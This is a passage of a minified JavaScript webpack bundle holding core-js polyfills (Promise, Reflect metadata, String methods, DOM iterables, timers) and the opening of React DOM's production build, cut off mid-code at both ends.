r=0;r<n.length;++r)if(e.next(n[r]),t)return;e.complete()}})),function(){t=!0}}))}}),p(S.prototype,c,(function(){return this})),o(o.G,{Observable:S}),r(87381)("Observable")},57096:function(e,t,n){"use strict";var r=n(46129),o=n(68777),i=n(51079),a=n(27661),u=n(3530);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return u(t,e()).then((function(){return n}))}:e,n?function(n){return u(t,e()).then((function(){throw n}))}:e)}})},18833:function(e,t,n){"use strict";var r=n(46129),o=n(2164),i=n(97386);r(r.S,"Promise",{try:function(e){var t=o.f(this),n=i(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},79929:function(e,t,n){var r=n(8729),o=n(35995),i=r.key,a=r.set;r.exp({defineMetadata:function(e,t,n,r){a(e,t,o(n),i(r))}})},28055:function(e,t,n){var r=n(8729),o=n(35995),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:i(arguments[2]),r=a(o(t),n,!1);if(void 0===r||!r.delete(e))return!1;if(r.size)return!0;var c=u.get(t);return c.delete(n),!!c.size||u.delete(t)}})},88410:function(e,t,n){var r=n(83546),o=n(53157),i=n(8729),a=n(35995),u=n(59543),c=i.keys,l=i.key,s=function e(t,n){var i=c(t,n),a=u(t);if(null===a)return i;var l=e(a,n);return l.length?i.length?o(new r(i.concat(l))):l:i};i.exp({getMetadataKeys:function(e){return s(a(e),arguments.length<2?void 0:l(arguments[1]))}})},6084:function(e,t,n){var r=n(8729),o=n(35995),i=n(59543),a=r.has,u=r.get,c=r.key,l=function e(t,n,r){if(a(t,n,r))return u(t,n,r);var o=i(n);return null!==o?e(t,o,r):void 0};r.exp({getMetadata:function(e,t){return l(e,o(t),arguments.length<3?void 0:c(arguments[2]))}})},82779:function(e,t,n){var r=n(8729),o=n(35995),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(e){return i(o(e),arguments.length<2?void 0:a(arguments[1]))}})},47246:function(e,t,n){var r=n(8729),o=n(35995),i=r.get,a=r.key;r.exp({getOwnMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:a(arguments[2]))}})},25860:function(e,t,n){var r=n(8729),o=n(35995),i=n(59543),a=r.has,u=r.key,c=function e(t,n,r){if(a(t,n,r))return!0;var o=i(n);return null!==o&&e(t,o,r)};r.exp({hasMetadata:function(e,t){return c(e,o(t),arguments.length<3?void 0:u(arguments[2]))}})},50682:function(e,t,n){var r=n(8729),o=n(35995),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:a(arguments[2]))}})},68269:function(e,t,n){var r=n(8729),o=n(35995),i=n(97303),a=r.key,u=r.set;r.exp({metadata:function(e,t){return function(n,r){u(e,t,(void 0!==r?o:i)(n),a(r))}}})},2669:function(e,t,n){n(78163)("Set")},36790:function(e,t,n){n(26044)("Set")},58562:function(e,t,n){var r=n(46129);r(r.P+r.R,"Set",{toJSON:n(61216)("Set")})},91392:function(e,t,n){"use strict";var r=n(46129),o=n(3031)(!0),i=n(44353)((function(){return"\ud842\udfb7"!=="\ud842\udfb7".at(0)}));r(r.P+r.F*i,"String",{at:function(e){return o(this,e)}})},51798:function(e,t,n){"use strict";var r=n(46129),o=n(79934),i=n(34988),a=n(82720),u=n(45253),c=RegExp.prototype,l=function(e,t){this._r=e,this._s=t};n(33694)(l,"RegExp String",(function(){var e=this._r.exec(this._s);return{value:e,done:null===e}})),r(r.P,"String",{matchAll:function(e){if(o(this),!a(e))throw TypeError(e+" is not a regexp!");var t=String(this),n="flags"in c?String(e.flags):u.call(e),r=new RegExp(e.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=i(e.lastIndex),new l(r,t)}})},62920:function(e,t,n){"use strict";var r=n(46129),o=n(61674),i=n(75348),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!1)}})},48206:function(e,t,n){"use strict";var r=n(46129),o=n(61674),i=n(75348),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!0)}})},32457:function(e,t,n){"use strict";n(44511)("trimLeft",(function(e){return function(){return e(this,1)}}),"trimStart")},48672:function(e,t,n){"use strict";n(44511)("trimRight",(function(e){return function(){return e(this,2)}}),"trimEnd")},89405:function(e,t,n){n(39381)("asyncIterator")},4324:function(e,t,n){n(39381)("observable")},5792:function(e,t,n){var r=n(46129);r(r.S,"System",{global:n(51079)})},94930:function(e,t,n){n(78163)("WeakMap")},2025:function(e,t,n){n(26044)("WeakMap")},30376:function(e,t,n){n(78163)("WeakSet")},55642:function(e,t,n){n(26044)("WeakSet")},34699:function(e,t,n){for(var r=n(22676),o=n(68062),i=n(25281),a=n(51079),u=n(27616),c=n(83447),l=n(71732),s=l("iterator"),f=l("toStringTag"),d=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(p),v=0;v<h.length;v++){var m,g=h[v],y=p[g],b=a[g],w=b&&b.prototype;if(w&&(w[s]||u(w,s,d),w[f]||u(w,f,g),c[g]=d,y))for(m in r)w[m]||i(w,m,r[m],!0)}},93449:function(e,t,n){var r=n(46129),o=n(15671);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},31567:function(e,t,n){var r=n(51079),o=n(46129),i=n(75348),a=[].slice,u=/MSIE .\./.test(i),c=function(e){return function(t,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};o(o.G+o.B+o.F*u,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},51505:function(e,t,n){n(79117),n(45145),n(9136),n(96992),n(68013),n(15532),n(92479),n(72764),n(37055),n(76873),n(14413),n(93371),n(5349),n(49695),n(64576),n(38268),n(52901),n(72080),n(53367),n(73765),n(35343),n(49609),n(37891),n(53191),n(55854),n(70803),n(28789),n(59946),n(4883),n(22493),n(41941),n(71508),n(26930),n(32129),n(20873),n(66246),n(72269),n(94052),n(78863),n(20614),n(10085),n(17191),n(87489),n(24673),n(34042),n(79394),n(77061),n(10228),n(31147),n(92861),n(10632),n(86034),n(8489),n(36154),n(20544),n(91651),n(77522),n(20755),n(19748),n(98318),n(95378),n(96633),n(91376),n(70501),n(94559),n(7818),n(11160),n(38217),n(6413),n(35855),n(54786),n(80970),n(49914),n(96706),n(86351),n(21594),n(73511),n(47755),n(47181),n(99993),n(43537),n(181),n(92949),n(3125),n(67552),n(71459),n(44727),n(23982),n(64659),n(1549),n(67318),n(97228),n(98903),n(86479),n(87815),n(23594),n(26942),n(6632),n(55535),n(22676),n(76539),n(43927),n(8479),n(96866),n(88939),n(74751),n(7960),n(58471),n(98717),n(18725),n(83546),n(14431),n(96893),n(53842),n(33454),n(42990),n(94873),n(58252),n(60866),n(3732),n(42024),n(35142),n(20495),n(15753),n(41069),n(62937),n(88620),n(54130),n(58981),n(46848),n(32209),n(22859),n(84346),n(58157),n(16452),n(74856),n(95766),n(91821),n(42451),n(46392),n(86851),n(91392),n(48206),n(62920),n(32457),n(48672),n(51798),n(89405),n(4324),n(56125),n(87950),n(51575),n(45989),n(80069),n(24355),n(76881),n(34511),n(58562),n(81928),n(36790),n(2025),n(55642),n(73604),n(2669),n(94930),n(30376),n(83739),n(5792),n(91970),n(88389),n(60546),n(9544),n(58642),n(30729),n(35524),n(62841),n(71236),n(39830),n(95881),n(29127),n(24192),n(57096),n(18833),n(79929),n(28055),n(6084),n(88410),n(47246),n(82779),n(25860),n(50682),n(68269),n(80708),n(78671),n(31567),n(93449),n(34699),e.exports=n(68777)},78262:function(e){"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,i;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!==o--;)if(!e(t[o],n[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!==o--;)if(!Object.prototype.hasOwnProperty.call(n,i[o]))return!1;for(o=r;0!==o--;){var a=i[o];if(!e(t[a],n[a]))return!1}return!0}return t!==t&&n!==n}},34463:function(t,n,r){"use strict";var o=r(72791),i=r(45296);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var u=new Set,c={};function l(e,t){s(e,t),s(e+"Capture",t)}function s(e,t){for(c[e]=t,e=0;e<t.length;e++)u.add(t[e])}var f=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),d=Object.prototype.hasOwnProperty,p=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,h={},v={};function m(e,t,n,r,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var g={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){g[e]=new m(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];g[t]=new m(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){g[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){g[e]=new m(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){g[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){g[e]=new m(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){g[e]=new m(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){g[e]=new m(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){g[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)}));var y=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,t,n,r){var o=g.hasOwnProperty(t)?g[t]:null;(null!==o?0!==o.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null===t||"undefined"===typeof t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!d.call(v,e)||!d.call(h,e)&&(p.test(e)?v[e]=!0:(h[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)})),g.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)}));var x=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,S=Symbol.for("react.element"),k=Symbol.for("react.portal"),E=Symbol.for("react.fragment"),_=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),P=Symbol.for("react.provider"),R=Symbol.for("react.context"),O=Symbol.for("react.forward_ref"),T=Symbol.for("react.suspense"),N=Symbol.for("react.suspense_list"),A=Symbol.for("react.memo"),I=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var D=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var L=Symbol.iterator;function M(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=L&&e[L]||e["@@iterator"])?e:null}var F,j=Object.assign;function U(e){if(void 0===F)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);F=t&&t[1]||""}return"\n"+F+e}var z=!1;function B(e,t){if(!e||z)return"";z=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"===typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(l){var r=l}Reflect.construct(e,[],t)}else{try{t.call()}catch(l){r=l}e.call(t.prototype)}else{try{throw Error()}catch(l){r=l}e()}}catch(l){if(l&&r&&"string"===typeof l.stack){for(var o=l.stack.split("\n"),i=r.stack.split("\n"),a=o.length-1,u=i.length-1;1<=a&&0<=u&&o[a]!==i[u];)u--;for(;1<=a&&0<=u;a--,u--)if(o[a]!==i[u]){if(1!==a||1!==u)do{if(a--,0>--u||o[a]!==i[u]){var c="\n"+o[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}}while(1<=a&&0<=u);break}}}finally{z=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?U(e):""}function K(e){switch(e.tag){case 5:return U(e.type);case 16:return U("Lazy");case 13:return U("Suspense");case 19:return U("SuspenseList");case 0:case 2:case 15:return e=B(e.type,!1);case 11:return e=B(e.type.render,!1);case 1:return e=B(e.type,!0);default:return""}}function V(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case E:return"Fragment";case k:return"Portal";case C:return"Profiler";case _:return"StrictMode";case T:return"Suspense";case N:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case R:return(e.displayName||"Context")+".Consumer";case P:return(e._context.displayName||"Context")+".Provider";case O:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case A:return null!==(t=e.displayName||null)?t:V(e.type)||"Memo";case I:t=e._payload,e=e._init;try{return V(e(t))}catch(n){}}return null}function G(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return V(t);case 8:return t===_?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"===typeof t)return t.displayName||t.name||null;if("string"===typeof t)return t}return null}function W(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function H(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Y(e){e._valueTracker||(e._valueTracker=function(e){var t=H(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Z(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=H(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Q(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function $(e,t){var n=t.checked;return j({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function X(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=W(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function q(e,t){null!=(t=t.checked)&&w(e,"checked",t,!1)}function J(e,t){q(e,t);var n=W(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?te(e,t.type,n):t.hasOwnProperty("defaultValue")&&te(e,t.type,W(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function ee(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function te(e,t,n){"number"===t&&Q(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var ne=Array.isArray;function re(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+W(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function oe(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return j({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ie(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(ne(n)){if(1<n.length)throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:W(n)}}function ae(e,t){var n=W(t.value),r=W(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ue(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ce(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ce(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var se,fe,de=(fe=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((se=se||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=se.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return fe(e,t)}))}:fe);function pe(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var he={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ve=["Webkit","ms","Moz","O"];function me(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||he.hasOwnProperty(e)&&he[e]?(""+t).trim():t+"px"}function ge(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=me(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(he).forEach((function(e){ve.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),he[t]=he[e]}))}));var ye=j({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function be(e,t){if(t){if(ye[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!==typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!==typeof t.style)throw Error(a(62))}}function we(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var xe=null;function Se(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var ke=null,Ee=null,_e=null;function Ce(e){if(e=xo(e)){if("function"!==typeof ke)throw Error(a(280));var t=e.stateNode;t&&(t=ko(t),ke(e.stateNode,e.type,t))}}function Pe(e){Ee?_e?_e.push(e):_e=[e]:Ee=e}function Re(){if(Ee){var e=Ee,t=_e;if(_e=Ee=null,Ce(e),t)for(e=0;e<t.length;e++)Ce(t[e])}}function Oe(e,t){return e(t)}function Te(){}var Ne=!1;function Ae(e,t,n){if(Ne)return e(t,n);Ne=!0;try{return Oe(e,t,n)}finally{Ne=!1,(null!==Ee||null!==_e)&&(Te(),Re())}}function Ie(e,t){var n=e.stateNode;if(null===n)return null;var r=ko(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!==typeof n)throw Error(a(231,t,typeof n));return n}var De=!1;if(f)try{var Le={};Object.defineProperty(Le,"passive",{get:function(){De=!0}}),window.addEventListener("test",Le,Le),window.removeEventListener("test",Le,Le)}catch(fe){De=!1}function Me(e,t,n,r,o,i,a,u,c){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(s){this.onError(s)}}var Fe=!1,je=null,Ue=!1,ze=null,Be={onError:function(e){Fe=!0,je=e}};function Ke(e,t,n,r,o,i,a,u,c){Fe=!1,je=null,Me.apply(Be,arguments)}function Ve(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!==(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ge(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function We(e){if(Ve(e)!==e)throw Error(a(188))}function He(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ve(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return We(o),e;if(i===r)return We(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,c=o.child;c;){if(c===n){u=!0,n=o,r=i;break}if(c===r){u=!0,r=o,n=i;break}c=c.sibling}if(!u){for(c=i.child;c;){if(c===n){u=!0,n=i,r=o;break}if(c===r){u=!0,r=i,n=o;break}c=c.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e))?Ye(e):null}function Ye(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=Ye(e);if(null!==t)return t;e=e.sibling}return null}var Ze=i.unstable_scheduleCallback,Qe=i.unstable_cancelCallback,$e=i.unstable_shouldYield,Xe=i.unstable_requestPaint,qe=i.unstable_now,Je=i.unstable_getCurrentPriorityLevel,et=i.unstable_ImmediatePriority,tt=i.unstable_UserBlockingPriority,nt=i.unstable_NormalPriority,rt=i.unstable_LowPriority,ot=i.unstable_IdlePriority,it=null,at=null;var ut=Math.clz32?Math.clz32:function(e){return 0===(e>>>=0)?32:31-(ct(e)/lt|0)|0},ct=Math.log,lt=Math.LN2;var st=64,ft=4194304;function dt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function pt(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,o=e.suspendedLanes,i=e.pingedLanes,a=268435455&n;if(0!==a){var u=a&~o;0!==u?r=dt(u):0!==(i&=a)&&(r=dt(i))}else 